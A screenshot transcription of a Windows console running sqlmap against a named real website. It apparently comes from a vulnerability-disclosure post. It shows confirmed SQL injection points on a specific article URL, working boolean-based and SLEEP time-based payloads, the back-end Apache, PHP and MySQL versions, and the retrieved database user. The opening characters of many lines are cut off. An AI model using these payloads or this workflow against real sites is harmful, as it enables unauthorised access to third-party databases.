 C:\Windows\system32\cmd.exe
14:41:53] [INFO] resuming back-end DBMS 'mysql'
14:41:53] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.xbiao.com:80/app/showarticle/id/33042 AND 9643=9643
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://www.xbiao.com:80/app/showarticle/id/33042 AND SLEEP(5)
--
14:41:54] [INFO] the back-end DBMS is MySQL
eb application technology: Apache, PHP 5.3.27
ack-end DBMS: MySQL 5.0.12
14:41:54] [INFO] fetching current user
14:41:54] [INFO] resumed: watch@%
urrent user: 'watch@%'
14:41:54] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
map\output\www.xbiao.com'
www.wooyun.org